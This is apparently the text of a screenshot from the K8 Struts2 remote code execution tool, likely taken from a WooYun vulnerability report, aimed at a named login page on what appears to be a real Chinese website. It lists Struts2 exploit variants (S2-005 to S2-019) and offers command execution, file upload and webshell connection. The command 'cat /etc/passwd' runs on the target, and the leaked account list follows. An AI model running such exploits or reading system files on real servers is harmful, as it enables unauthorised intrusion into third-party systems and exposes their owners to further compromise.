 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://aqkp.jt.sh.cn/jwr/userlogin/loginAction.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /etc/passwd 执行 保存结果 清空结果
★K8cmd-> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
cimsrvr:x:499:500:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:498:496:RealtimeKit:/proc:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:497:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
qpidd:x:496:499:Owner of Qpidd Daemons:/var/lib/qpidd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
ricci:x:140:140:ricci daemon user:/var/lib/ricci:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
amandabackup:x:33:6:Amanda user:/var/lib/amanda:/bin/bash
www.wooyun.org